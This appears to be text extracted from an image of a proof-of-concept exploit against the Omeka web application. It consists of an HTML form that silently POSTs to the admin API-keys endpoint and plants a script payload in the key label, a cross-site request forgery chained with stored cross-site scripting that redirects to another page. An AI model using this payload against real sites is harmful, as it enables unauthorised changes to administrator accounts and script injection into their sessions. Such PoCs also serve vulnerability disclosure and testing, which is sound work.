 <form action="http://omeka/admin/users/api-
keys/1" method="POST">
<input type="hidden" name="api_key_label"
value='<script>location.href="http://omeka/xsrf-
code.html"</script>' />
<input type="hidden" name="update_api_keys"
value="Update+API+Keys" />
<input type="submit" value="Insert" /></form>